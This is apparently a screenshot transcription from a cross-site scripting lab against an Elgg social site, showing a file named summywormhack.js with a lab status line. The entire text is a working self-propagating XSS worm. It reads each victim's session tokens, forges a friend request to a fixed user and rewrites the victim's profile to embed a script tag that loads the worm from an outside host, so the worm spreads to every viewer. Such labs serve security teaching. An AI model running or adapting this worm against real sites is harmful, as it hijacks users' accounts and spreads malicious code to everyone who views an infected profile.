 Open
summywormhack.js
/var/www/hackerman
Save
window.onload = function(){
var name = "&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var scriptcall ="<script type%3D\"text/javascript\"src%3D\"http://www.hackerman.com/summywormhack.js\"></script>";
var description_text = "<p>Sumy is the best!</p>";
var desc="&description="+scriptcall+description_text+"&accesslevel[description]=2&briefdescription=&accesslevel
[briefdescription]=2&location=&accesslevel[location]=2&interests=&accesslevel[interests]=2&skills=&accesslevel
[skills]=2&contactemail=&accesslevel[contactemail]=2&phone=&accesslevel[phone]=2&mobile=&accesslevel[mobile]=2&website=&accesslevel
[website]=2&twitter=&accesslevel[twitter]=2";
var content= token+ts+name+desc+guid; //FILL IN
var samyGuid=47; //FILL IN
var sendurl_edit = "http://www.xsslabelgg.com/action/profile/edit"; //FILL IN
var sendurl_addfriend="http://www.xsslabelgg.com/action/friends/add?friend=47"+ts+token+ts+token;
if(elgg.session.user.guid!=samyGuid){
var Ajax=null;
var Ajax2=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl_addfriend,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
Ajax2=new XMLHttpRequest();
Ajax2.open("POST",sendurl_edit,true);
Ajax2.setRequestHeader("Host","www.xsslabelgg.com");
Ajax2.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax2.send(content);
}
}
JavaScript Tab Width: 8 Ln 24, Col 49 INS
Boby is now a friend with Samy yesterday